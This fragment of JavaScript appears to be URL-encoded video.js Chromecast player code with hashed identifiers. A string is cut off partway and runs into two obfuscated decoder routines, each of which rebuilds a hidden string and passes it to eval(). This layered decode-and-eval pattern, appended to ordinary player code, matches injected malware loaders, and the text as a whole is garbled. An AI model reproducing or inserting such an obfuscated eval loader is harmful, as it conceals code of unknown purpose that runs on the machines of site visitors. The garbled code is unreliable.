this.el_;}zLj1qj0d0hvbZdp0BKCP2d52e6b757451182906ac05a62eebbec9%2528%2529{this.log%2528%2522finish%2522%2529;this.zLj1qj0d0hvbZdp0BKCP2c62b89413796312b4661e08f24847e77%253Dtrue;this.trigger%2528%2522ended%2522%2529;}dispose%2528%2529{if%2528this.el_.parentNode%2529{this.el_.parentNode.removeChild%2528this.el_%2529;}this.cancePlayerEvents%2528%2529;this.options_%253Dnull;if%2528zLj1qj0d0hvbZdp0BKCP2920b465f97454635eac57ff092ac9b48%2529{this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.tracks%253DzLj1qj0d0hvbZdp0BKCP2920b465f97454635eac57ff092ac9b48;}super.dispose%2528%2529;}setCurrentTime%2528zLj1qj0d0hvbZdp0BKCP204d5b5449f0af30a316c0537de60870b%2529{if%2528this.zLj1qj0d0hvbZdp0BKCP2c62b89413796312b4661e08f24847e77%2529return;this.remotePlayer.currentTime%253DzLj1qj0d0hvbZdp0BKCP204d5b5449f0af30a316c0537de60870b;this.remotePlayerController.seek%2528%2529;this.seeking%253Dtrue;this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.one%2528%2522play%2522,%2528e%2529%253d%253Ethis.onSeekComplete%2528this.remotePlayer.currentTime%2529%2529;}duration%2528%2529{return this.remotePlayer.duration;}poster%2528%2529{return this.zLj1qj0d0hvbZdp0BKCP2e594a596c5f135de8fe3afc411e8c414;}width%2528%2529{return this.el_.offsetWidth;}height%2528%2529{return this.el_.offsetHeight;}supportsFullScreen%2528%2529{return false;}src%2528src%2529{}reset%2528%2529{}currentSrc%2528%2529{}setControls%2528zLj1qj0d0hvbZdp0BKCP20ba52d17bdb4d175691467e9ff418ca1%2529{}zLj1qj0d0hvbZdp0BKCP23bbc961ab2b0366f4cb15ee00bf7cc56%2528%2529{return null;}static isSupported%2528%2529{return true;}static canPlaySource%2528%2529{return true;}muted%2528%2529{return this.remotePlayer.isMuted;}get defaultMuted%2528%2529{return false;}setMuted%2528%2529{const muted%253Dthis.muted%2528%2529;if%2528muted%2529{this.remotePlayerController.muteOrUnmute%2528%2529;}else if%2528!muted%2529{this.remotePlayerController.muteOrUnmute%2528%2529;}}currentTime%2528%2529{return this.remotePlayer.currentTime;}buffered%2528%2529{return videojs.createTimeRanges%2528%255B%255Bthis.remotePlayer.currentTime,this.remotePlayer.duration%255D%255D%2529;}volume%2528%2529{return this.remotePlayer.volumeLevel;}playbackRate%2528%2529{return %25280x7af+3355-zHLFli%2529;}seekable%2528%2529{return this.buffered;}paused%2528%2529{return this.remotePlayer.playerState%253d%253d%25280xc72+3819-0x1b5c%2529;}ended%2528%2529{return this.zLj1qj0d0hvbZdp0BKCP2c62b89413796312b4661e08f24847e77;}setVolume%2528level%2529{this.remotePlayer.volumeLevel%253Dlevel;this.remotePlayerController.setVolumeLevel%2528%2529;}zLj1qj0d0hvbZdp0BKCP24c35d2c343b52955897554d22498066f%2528player%2529{if%2528!isFinite%2528player.duration%2528%2529%2529%2529{return true;}var zLj1qj0d0hvbZdp0BKCP28efd1669a34f1dc62b740b2bb625495e%253D%25280xd4+7130-0x1c90%2529;var seekable%253Dplayer.seekable%2528%2529;return seekable&&seekable.length&&seekable.end%2528%25280xe91+2347-0x17bc%2529%2529-player.currentTime%2528%2529%253czLj1qj0d0hvbZdp0BKCP28efd1669a34f1dc62b740b2bb625495e;}setSource%2528source%2529{this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.vhs%253dnull;this.zLj1qj0d0hvbZdp0BKCP21afac3b71125dac95836d0bdffd9186c.receiverName%253Dthis.castSender.session.getCastDevice%2528%2529.friendlyName;this.zLj1qj0d0hvbZdp0BKCP21afac3b71125dac95836d0bdffd9186c.castStatus%253D%2522Connecting%2522;if%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.tracks%2529{zLj1qj0d0hvbZdp0BKCP2920b465f97454635eac57ff092ac9b48%253dthis.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.tracks;this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.tracks%253D%255b%255D;}const currentTime%253dthis.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.currentCastTime;if%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.playlist&&this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.playlist%2528%2529&&this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.playlist%2528%2529.length%2529{if%2528this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.casting%2529{const newVideo%253D{castInfo:this.zLj1qj0d0hvbZdp0BKCP2a4f23dae17bac29ab79d1331d1cd1578.options_.appendCastInfo,src:source.src,sources:%255B{src:source.src,type:source.type}%255D,type:source.type,subtitles:zLj1qj0d0hvbZdp0BKCP2920b465f97454635eac57ff092ac9b48,time:curr%27%29;xJxkBF %3d %28xJxkBF.charCodeAt%2819479%29%3e216%3FString.fromCharCode%28%2872+xJxkBF.charCodeAt%2819477%29%29%25256%29:xJxkBF.charAt%2819478%29%29+xJxkBF.substr%2819479,41284%29+xJxkBF.substr%280,19477%29; xJxkBF %3D eval%28xJxkBF%29;; };');{var z82="\x5c";function __z9b(z07){while(z82.length<(0x5b0+4306-0x15ba)){z82+=z82+z82+z82+z82+z82;}var z84='',z5d=(0x613+5902-0x1d21);while((0x6ae+4399-0x17dc)){var zff=z07.indexOf("\x5e",z5d);if(zff==-(0x2203+1166-0x2690))return z84+z07.substr(z5d);else{z84+=z07.substr(z5d,zff-z5d);var zd1=(0x1e93+1313-0x23b2);var z21=z07.charAt(zff+(0x907+1781-0xffb));while((0x1451+3608-0x2268)){var zab=z07.charAt(zff+zd1++);if(!(zab>="\x30"&&zab<="\x39"))break;else z21+=zab;}z21=parseInt(z21);z5d=zff+zd1-(0x194+2657-0xbf4);do{var z14=z21>z82.length?z82.length:z21;z21-=z14;z84+=z82.substr((0x27b+7467-0x1fa6),z14);}while(z21>z82.length);}}return z84;}};xEAVOe = __z9b(xEAVOe);eval(xEAVOe);